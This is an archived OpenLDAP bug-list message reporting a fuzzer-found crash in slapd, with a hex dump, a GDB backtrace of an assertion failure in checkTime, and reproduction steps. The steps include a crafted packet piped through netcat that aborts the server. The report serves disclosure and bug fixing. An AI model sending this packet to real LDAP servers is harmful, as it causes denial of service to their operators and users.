    00000050: 3030 3030 3030 3030 a930 8109 322e 352e  00000000.0..2.5.
    00000060: 3133 2e33 3883 2e7b 2020 2020 7468 6973  13.38..{    this
    00000070: 5570 6461 7465 2020 2020 2022 2220 2c69  Update     &quot;&quot; ,i
    00000080: 7373 7545 7220 7264 6e53 6571 7565 6e63  ssuEr rdnSequenc
    00000090: 653a 2222 7d30 3030 3030 3030 3030 3030  e:&quot;&quot;}00000000000
    000000a0: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    000000b0: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    000000c0: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    000000d0: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    000000e0: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    000000f0: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    00000100: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    00000110: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    00000120: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    00000130: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    00000140: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    00000150: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    00000160: 3030 3030 3030 3030 3030 3030 3030       00000000000000


GDB output:
    [Thread debugging using libthread_db enabled]
    Using host libthread_db library &quot;/lib/x86_64-linux-gnu/libthread_db.so.1&quot;.
    601e59e1 @(#) $OpenLDAP: slapd 2.X (Feb  6 2021 08:48:29) $
        @3790967905a3:/openldap/servers/slapd
    601e59e1 slapd starting
    [New Thread 0x7fff8b2d3700 (LWP 13)]
    [New Thread 0x7fff8aad2700 (LWP 14)]
    601e59e6 conn=1000 fd=11 ACCEPT from IP=127.0.0.1:42330 (IP=0.0.0.0:1389)
    [New Thread 0x7fff8a2d1700 (LWP 15)]
    601e59e6 get_filter: unknown filter type=48
    601e59e6 get_filter: unknown filter type=48
    601e59e6 get_filter: unknown filter type=48
    slapd: schema_init.c:3808: checkTime: Assertion `!BER_BVISEMPTY( in )&#x27;
failed.

    Thread 3 &quot;slapd&quot; received signal SIGABRT, Aborted.
    [Switching to Thread 0x7fff8aad2700 (LWP 14)]
    __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:50
    50  ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
    (gdb) bt
    #0  __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:50
    #1  0x00007ffff7dd4859 in __GI_abort () at abort.c:79
    #2  0x00007ffff7dd4729 in __assert_fail_base (
        fmt=0x7ffff7f6a588 &quot;%s%s%s:%u: %s%sAssertion `%s&#x27; failed.\n%n&quot;, 
        assertion=0x55555568d363 &quot;!BER_BVISEMPTY( in )&quot;, 
        file=0x55555568d2f3 &quot;schema_init.c&quot;, line=3808, function=&lt;optimized
out&gt;)
        at assert.c:92
    #3  0x00007ffff7de5f36 in __GI___assert_fail (
        assertion=assertion@entry=0x55555568d363 &quot;!BER_BVISEMPTY( in )&quot;, 
        file=file@entry=0x55555568d2f3 &quot;schema_init.c&quot;, line=line@entry=3808, 
        function=function@entry=0x5555556908f0 &lt;__PRETTY_FUNCTION__.14047&gt;
&quot;checkTime&quot;) at assert.c:101
    #4  0x00005555555bac61 in checkTime (in=in@entry=0x7fff8aad06f0, 
        out=out@entry=0x0) at schema_init.c:3808
    #5  0x00005555555bcd1a in issuerAndThisUpdatePretty (syntax=0x555555784150, 
        in=0x7fff8aad0800, out=0x7fff8aad0770, ctx=0x7fff7c001630)
        at schema_init.c:4095
    #6  0x000055555559df4d in asserted_value_validate_normalize (ad=0x0, 
        mr=0x555555789e50, usage=usage@entry=2049, in=in@entry=0x7fff8aad0800, 
        out=out@entry=0x7fff8aad0828, text=text@entry=0x7fff8aad1aa0, 
        ctx=0x7fff7c001630) at value.c:153
    #7  0x00005555555d3a94 in get_mra (op=op@entry=0x7fff7c0010f0, 
        ber=ber@entry=0x7fff7c000f10, f=f@entry=0x7fff8aad08c0, 
    --Type &lt;RET&gt; for more, q to quit, c to continue without paging--
        text=text@entry=0x7fff8aad1aa0) at mra.c:198
    #8  0x0000555555587543 in get_filter0 (op=op@entry=0x7fff7c0010f0, 
        ber=ber@entry=0x7fff7c000f10, filt=filt@entry=0x7fff7c0016e8, 
        text=text@entry=0x7fff8aad1aa0, depth=depth@entry=1) at filter.c:290
    #9  0x0000555555587793 in get_filter_list (op=op@entry=0x7fff7c0010f0, 
        ber=ber@entry=0x7fff7c000f10, f=f@entry=0x7fff8aad0988, 
        text=text@entry=0x7fff8aad1aa0, depth=depth@entry=1) at filter.c:354
    #10 0x000055555558731e in get_filter0 (op=op@entry=0x7fff7c0010f0, 
        ber=0x7fff7c000f10, filt=filt@entry=0x7fff7c001170, 
        text=text@entry=0x7fff8aad1aa0, depth=depth@entry=0) at filter.c:235
    #11 0x00005555555880b6 in get_filter (op=op@entry=0x7fff7c0010f0, 
        ber=&lt;optimized out&gt;, filt=filt@entry=0x7fff7c001170, 
        text=text@entry=0x7fff8aad1aa0) at filter.c:332
    #12 0x0000555555585396 in do_search (op=0x7fff7c0010f0, rs=0x7fff8aad1a80)
        at search.c:127
    #13 0x0000555555583d09 in connection_operation
(ctx=ctx@entry=0x7fff8aad1ba0, 
        arg_v=0x7fff7c0010f0) at connection.c:1163
    #14 0x0000555555584370 in connection_read_thread (ctx=0x7fff8aad1ba0,
argv=0xb)
        at connection.c:1314
    #15 0x00005555556711e4 in ldap_int_thread_pool_wrapper
(xpool=0x555555799240)
        at tpool.c:1051
    #16 0x00007ffff7faa609 in start_thread (arg=&lt;optimized out&gt;)
        at pthread_create.c:477
    --Type &lt;RET&gt; for more, q to quit, c to continue without paging--
    #17 0x00007ffff7ed1293 in clone ()
        at ../sysdeps/unix/sysv/linux/x86_64/clone.S:95


Testing:
    1. Launch openldap
    (Current public repo)
    docker run -it --net=host bitnami/openldap
    (More recent develop)
    docker run -it --net=host phasip/openldap
    2. Send crashing packet
    echo -en
&#x27;\x30\x82\x01\x6a\x02\x01\x30\x63\x30\xdf\xdf\x30\x00\x30\x00\x30\x00\x30\x00\x30\x00\x30\x00\xa0\x82\x01\x30\x30\x00\x30\x09\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x2e\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\xa9\x30\x81\x09\x32\x2e\x35\x2e\x31\x33\x2e\x33\x38\x83\x2e\x7b\x20\x20\x20\x20\x74\x68\x69\x73\x55\x70\x64\x61\x74\x65\x20\x20\x20\x20\x20\x22\x22\x20\x2c\x69\x73\x73\x75\x45\x72\x20\x72\x64\x6e\x53\x65\x71\x75\x65\x6e\x63\x65\x3a\x22\x22\x7d\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30&#x27;
| nc localhost 1389

-- Note --
I had forgotten the fuzzer was running. As only one crash has been found in a
while the fuzzing machine will retire now. I will collect the corpus into
<a href="https://github.com/Phasip/openldap_fuzz" rel="nofollow">https://github.com/Phasip/openldap_fuzz</a>

-- 
You are receiving this mail because:
You are on the CC list for the issue.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            4
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/AHBAKOJDZKHOHYKXQTOZNDRLRXRMCSKV/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        

        
        
            



<div class="paginator">
  <div class="row justify-content-center">
  
  <nav aria-label="Page navigation">
    <ul class="pagination">
    
        <li class="page-item">
            <a href="?page=4" class="page-link">
                &larr; Newer
            </a>
        </li>
    

    
        
            <li class="page-item"><a href="?page=1" class="page-link" aria-label="Goto Page 1">1</a></li>
        
    
        
            <li class="page-item"><a href="?page=2" class="page-link" aria-label="Goto Page 2">2</a></li>
        
    
        
            <li class="page-item"><a href="?page=3" class="page-link" aria-label="Goto Page 3">3</a></li>
        
    
        
            <li class="page-item"><a href="?page=4" class="page-link" aria-label="Goto Page 4">4</a></li>
        
    
        
            <li class="page-item active"><span class="page-link" aria-label="Current Page, Page 5" aria-current="true">5</span></li>
        
    
        
            <li class="page-item"><a href="?page=6" class="page-link" aria-label="Goto Page 6">6</a></li>
        
    
        
            <li class="page-item"><a href="?page=7" class="page-link" aria-label="Goto Page 7">7</a></li>
        
    
        
            <li class="page-item"><a href="?page=8" class="page-link" aria-label="Goto Page 8">8</a></li>
        
    
        
            <li class="page-item"><a href="#" class="jump-to-page active page-link">...</a></li>
        
    
        
            <li class="page-item"><a href="?page=53" class="page-link" aria-label="Goto Page 53">53</a></li>
        
    

    
        <li class="page-item">
            <a href="?page=6" class="page-link">
                Older &rarr;
            </a>
        </li>
    
</ul>
</nav>
</div>
<div class="row">
<form class="form-inline jump-to-page" action="" method="get">
    <label>
        Jump to page:
        <select class="form-control input-sm" name="page">
        
            <option value="1"
                >
                1
            </option>
        
            <option value="2"
                >
                2
            </option>
        
            <option value="3"
                >
                3
            </option>
        
            <option value="4"
                >
                4
            </option>
        
            <option value="5"
                selected>
                5
            </option>
        
            <option value="6"
                >
                6
            </option>
        
            <option value="7"
                >
                7
            </option>
        
            <option value="8"
                >
                8
            </option>
        
            <option value="9"
                >
                9
            </option>
        
            <option value="10"
                >
                10
            </option>
        
            <option value="11"
                >
                11
            </option>
        
            <option value="12"
                >
                12
            </option>
        
            <option value="13"
                >
                13
            </option>
        
            <option value="14"
                >
                14
            </option>
        
            <option value="15"
                >
                15
            </option>
        
            <option value="16"
                >
                16
            </option>
        
            <option value="17"
                >
                17
            </option>
        
            <option value="18"
                >
                18
            </option>
        
            <option value="19"
                >
                19
            </option>
        
            <option value="20"
                >
                20
            </option>
        
            <option value="21"
                >
                21
            </option>
        
            <option value="22"
                >
                22
            </option>
        
            <option value="23"
                >
                23
            </option>
        
            <option value="24"
                >
                24
            </option>
        
            <option value="25"
                >
                25
            </option>
        
            <option value="26"
                >
                26
            </option>
        
            <option value="27"
                >
                27
            </option>
        
            <option value="28"
                >
                28
            </option>
        
            <option value="29"
                >
                29
            </option>
        
            <option value="30"
                >
                30
            </option>
        
            <option value="31"
                >
                31
            </option>
        
            <option value="32"
                >
                32
            </option>
        
            <option value="33"
                >
                33
            </option>
        
            <option value="34"
                >
                34
            </option>
        
            <option value="35"
                >
                35
            </option>
        
            <option value="36"
                >
                36
            </option>
        
            <option value="37"
                >
                37
            </option>
        
            <option value="38"
                >
                38
            </option>
        
            <option value="39"
                >
                39
            </option>
        
            <option value="40"
                >
                40
            </option>
        
            <option value="41"
                >
                41
            </option>
        
            <option value="42"
                >
                42
            </option>
        
            <option value="43"
                >
                43
            </option>
        
            <option value="44"
                >
                44
            </option>
        
            <option value="45"
                >
                45
            </option>
        
            <option value="46"
                >
                46
            </option>
        
            <option value="47"
                >
                47
            </option>
        
            <option value="48"
                >
                48
            </option>
        
            <option value="49"
                >
                49
            </option>
        
            <option value="50"
                >
                50
            </option>
        
            <option value="51"
                >
                51
            </option>
        
            <option value="52"
                >
                52
            </option>
        
            <option value="53"
                >
                53
            </option>
        
        </select>
    </label>
    
        
    
</form>

<form class="form-inline" action="" method="get">
    Results per page:
    <select name="count" class="form-control input-sm">
        
            <option value="10"
                
                selected="selected"
                
                >10
            </option>
        
            <option value="25"
                
                >25
            </option>
        
            <option value="50"
                
                >50
            </option>
        
            <option value="100"
                
                >100
            </option>
        
            <option value="200"
                
                >200
            </option>
        
    </select>
    
        
            <input type="hidden" name="page" value="5" />
        
    
    <input type="submit" class="btn btn-default btn-sm" value="Update" />
</form>
</div>
</div>

        

    </div>

</div>


    </div> <!-- /container for content -->

    <footer class="footer">
      <div class="container">
        <p class="text-muted">
            Powered by <a href="http://hyperkitty.readthedocs.org">HyperKitty</a> version 1.3.7.
        </p>
      </div>
    </footer>

    <script src="/mailman3/static/hyperkitty/libs/jquery/jquery-3.6.0.min.js"></script>
    <script src="/mailman3/static/hyperkitty/libs/jquery/jquery-ui-1.13.1.min.js"></script>
    <script src="/mailman3/static/CACHE/js/output.e1a49b476a8d.js"></script>
    
<script>
$(document).ready(function() {
    $('span.expander').expander({
        slicePoint: 100,
        userCollapseText : '<br /><br /><a class="btn-expander"><i class="fa fa-minus-square-o" aria-label="View less"></i> View less</a>',
        expandText : '<br /><a class="btn-expander"><i class="fa fa-plus-square-o" aria-label="View more"></i> View more</a>',
        beforeExpand: function() {
            $(this).removeClass("collapsed");
            $(this).addClass("expanded");
        },
        onCollapse: function() {
            $(this).removeClass("expanded");
            $(this).addClass("collapsed");
        }
    });
    // setup_category();

    // onchange event for month_list select (seen only in tiny/xs viewports)
    // only add this event listener if the element exists
    if ($('select#months-list').length > 0) {
        $('select#months-list').change(function() {
            var date = $('select#months-list>option:selected').text().split(' ');
            var url = "/hyperkitty/list/openldap-bugs@openldap.org/9999/0/";
            url = url.replace('0', $(this).val());
            url = url.replace('9999', date[1]);
            window.parent.location.href = url;
        });
    }

});
</script>


    


    </body>
</html>
